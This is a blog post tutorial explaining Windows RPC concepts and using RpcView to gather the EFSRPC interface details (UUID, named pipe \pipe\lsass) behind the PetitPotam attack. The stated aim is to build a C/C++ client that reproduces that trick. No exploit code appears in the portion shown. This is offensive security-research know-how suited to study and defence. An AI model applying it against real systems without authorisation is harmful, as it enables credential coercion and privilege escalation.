In the previous post we saw how to set up a Windows 10 machine in order to manually analyze Windows RPC with RpcView. In this post, we will see how the information provided by this tool can be used to create a basic RPC client application in C/C++. Then, we will see how we can reproduce the trick used in the PetitPotam tool.
The Theory
Before diving into the main subject, I need to discuss some basic concepts first to make sure we are all on the same page. First, as I said in the previous post, DCE/RPC is one of the many IPC (InterProcess Communication) mechanisms used in Windows. It allows a process A - the RPC client - to invoke procedures or functions that are implemented and executed in a process B - the RPC server.
That being said, this raises some questions that I will quickly cover in the next paragraphs.
- How does an RPC client distinguish an RPC server from another?
- How does an RPC client know which procedures/functions are exposed by the RPC server?
- How does an RPC client invoke the remote procedures/functions?
Interface Definition
I assume you are familiar with the concept of interface in the context of Object Oriented Programming (OOP). An interface is a sort of contract, consisting of a set of methods, that an Object must fulfill by implementing those said methods. With RPC, that’s exactly the same idea. The difference is that the methods are implemented in another process, and can even be accessed from a remote machine on the network.
If a client wants to consume an interface, they first need to know what is written in the interface’s contract. In other words, they need the following information:
- The GUID of the interface : how to identify the interface?
- A protocol sequence: how to interact with this interface?
- An Opnum (i.e. a procedure ID): which procedure to call?
- A set of parameters: what information does the server need in order to execute the procedure?
For that matter, the developer of an RPC server will usually release an IDL (Interface Definition Language) file. The purpose of this file is to provide the developer of an RPC client with all the information they need in order to consume this interface, without having to worry about its actual implementation on server-side. In a way, IDL for RPC interfaces is very similar to what WSDL/WADL are for web services and applications.
As an example, PetitPotam leverages the Encrypting File System Remote Protocol (EFSRPC), which is based on the EFSR interface. You can find the complete IDL file corresponding to this interface here, but I also included an extract below.
import "ms-dtyp.idl";

[
    uuid(c681d488-d850-11d0-8c52-00c04fd90f7e),
    version(1.0),
]

interface efsrpc
{
    typedef [context_handle] void * PEXIMPORT_CONTEXT_HANDLE;
    typedef pipe unsigned char EFS_EXIM_PIPE;

    /* [snip] */

    long EfsRpcOpenFileRaw(
        [in]            handle_t                   binding_h,
        [out]           PEXIMPORT_CONTEXT_HANDLE * hContext,
        [in, string]    wchar_t                  * FileName,
        [in]            long                       Flags
    );

    long EfsRpcReadFileRaw(
        [in]            PEXIMPORT_CONTEXT_HANDLE   hContext,
        [out]           EFS_EXIM_PIPE            * EfsOutPipe
    );

    /* [snip] */
}
In this file, we can find the UUID (Universal Unique Identifier) of the interface, some type definitions, and the prototype of the exposed procedures or functions. That’s all the information a client needs in order to invoke remote procedures.
Protocol Sequence
Knowing which procedures/functions are exposed by an interface isn’t actually sufficient to interact with it. The client also needs to know how to access this interface. The way a client talks to an RPC server is called the protocol sequence. Depending on the implementation of the RPC server, a given interface might even be accessible through multiple protocol sequences.
Generally speaking, Windows supports three protocols (source):
| RPC Protocol |
Description |
| NCACN |
Network Computing Architecture connection-oriented protocol |
| NCADG |
Network Computing Architecture datagram protocol |
| NCALRPC |
Network Computing Architecture local remote procedure call |
RPC protocols used for remote connections (NCACN and NCADG) through a network can be supported by many “transport” protocols. The most common transport protocol is obviously TCP/IP, but other more exotic protocols can also be used, such as IPX/SPX or AppleTalk DSP. The complete list of supported transport protocols is available here.
Although 14 Protocol Sequences are supported, only 4 of them are commonly used:
| Protocol Sequence |
Description |
| ncacn_ip_tcp |
Connection-oriented Transmission Control Protocol/Internet Protocol (TCP/IP) |
| ncacn_np |
Connection-oriented named pipes |
| ncacn_http |
Connection-oriented TCP/IP using Microsoft Internet Information Server as HTTP proxy |
| ncalrpc |
Local procedure call |

For instance, when using ncacn_np, the DCE/RPC requests are encapsulated inside SMB packets and sent to a remote named pipe. On the other hand, when using ncacn_ip_tcp, DCE/RPC requests are directly sent over TCP. I made the following diagram to illustrate these 4 protocol sequences.
Binding Handles
Once you know the definition of the interface and which protocol to use, you have (almost) all the information you need to connect or bind to the remote or local RPC server.
This concept is quite similar to how kernel object handles work. For example, when you want to write some data to a file, you first call CreateFile to open it. In return, the kernel gives you a handle that you can then use to write your data by passing the handle to WriteFile. Similarly, with RPC, you connect to an RPC server by creating a binding handle, that you can then use to invoke procedures or functions on the interface you requested access to. It’s as simple as that.
Note: this analogy is limited though as the RPC client initiates its own binding handle. The RPC server is then responsible for ensuring that the client has the appropriate privileges to invoke a given procedure.
Unlike with kernel object handles though, there are multiple types of binding handles: automatic, implicit and explicit. This type determines how much work a client has to do in order to initialize and/or manage the binding handle. In this post, I will cover only one example, but I made another diagram to illustrate these different cases.

For instance, if an RPC server requires the use of explicit binding handles, as a client, you have to write some code to create it first and then you have to explicitly pass it as an argument for each procedure call. On the other hand, if the server requires the use of automatic binding handles, you can just call a remote procedure, and the RPC runtime will take care of everything else, such as connecting to the server, passing the binding handle and closing it when it’s done.
The “PetitPotam” case
The EFSRPC protocol is widely documented here but, for the sake of this blog post, we will just pretend that this documentation does not exist. So, we will first see how we can collect all the information we need with RpcView. Then, we will see how we can use this information to write a simple RPC client application. Finally, we will use this RPC client application to experiment a bit and see what we can do with the exposed RPC procedures.
Exploring the EFSRPC Interface with RpcView

Let’s imagine we are randomly browsing the output of RpcView, searching for interesting procedure names. Since we downloaded the PDB files for all the DLLs that are in C:\Windows\System32 and we configured the appropriate path in the options (see part 1), this should feel pretty much like playing a video game. :nerd_face:




When clicking on the LSASS process (1), we can see that it contains many RPC interfaces. So we go through them one by one and we stop on the one with the GUID c681d488-d850-11d0-8c52-00c04fd90f7e (2) because it exposes several procedures that seem to perform file operations (according to their name) (3).


File operations initiated by low-privileged users and performed by privileged processes (such as services running as SYSTEM) are always interesting to investigate because they might lead to local privilege escalation (or even remote code execution in some cases). On top of that, they are relatively easy to find and visualize, using Process Monitor for instance.
In this example, RpcView provides other very useful information. It shows that the interface we selected is exposed through a named pipe: \pipe\lsass (4). It also shows us the name of the process, the path of the executable on disk and the user it runs as (5). Finally, we know that this interface is part of the “LSA extension for EFS”, which is implemented in C:\Windows\System32\efslsaext.dll (6).
Collecting all the Required Information

As I explained at the beginning of this post, in order to interact with an RPC server, a client needs some information: the ID of the interface, the protocol sequence to use and, last but not least, the definition of the interface itself. As we have seen in the previous part, RpcView already gives us the ID of the interface and the protocol sequence, but what about the interface’s definition?
- ID of the interface:
c681d488-d850-11d0-8c52-00c04fd90f7e
- Protocol sequence:
ncacn_np
- Name of the endpoint:
\pipe\lsass
And here comes what probably is the most powerful feature of RpcView. If you select the interface you are interested in, and right-click on it, you will see an option that allows you to “decompile” it. The “decompiled” IDL code will then appear in the “Decompilation” window right above it.

Although this feature is very powerful, it is not 100% reliable. So, don’t expect it to always produce a usable file, straight out of the box. Besides, some information such as the name of the structures is inevitably lost in the process. In the next parts, I will cover some common errors you may encounter when using the generated IDL file.
Creating an RPC Client for the EFSRPC Interface in C/C++
Now that we have all the information we need, we can create an RPC client in C/C++ and start playing around with the interface.
As I already explained how to install and set up Visual Studio, I won’t go through this step again in this post. Please note that I’m using Visual Studio Community 2019 and the latest version of the Windows 10 SDK is also installed. The versions should not be that important though as we are not doing anything fancy.

Let’s fire up Visual Studio and create a new C++ Console App project.

I will simply name this new project EfsrClient and save it in C:\Workspace.


Visual Studio will automatically create the file EfsrClient.cpp, which contains the main function along with some comments explaining how to compile and build the project. Usually, I get rid of these comments, and I rewrite the main function as follows, just to start with a clean file.
int wmain(int argc, wchar_t* argv[])
{

}

